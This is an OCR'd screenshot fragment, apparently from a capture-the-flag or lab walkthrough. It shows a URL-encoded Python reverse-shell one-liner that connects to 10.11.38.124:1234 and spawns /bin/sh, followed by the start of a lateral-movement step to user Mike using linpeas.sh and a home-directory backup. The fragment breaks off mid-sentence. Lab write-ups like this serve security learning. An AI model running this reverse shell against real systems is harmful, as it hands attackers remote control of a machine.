
c%20%27import%20socket,subprocess,os;s
=socket.socket(socket.AF_INET,socket.SO
CK_STREAM);s.connect((%2210.11.38.124
%22,1234));os.dup2(s.fileno(),0);%20os.dup
2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=s
ubprocess.call([%22/bin/sh%22,%22-
i%22]);%27
Lateral movement towards Mike.
After
upgrading
the shell, you must switch
to the
user Mike
. For this, with the help of
linpeas.sh
, we find in
/var/backups/mike_home_backup/
Mike’s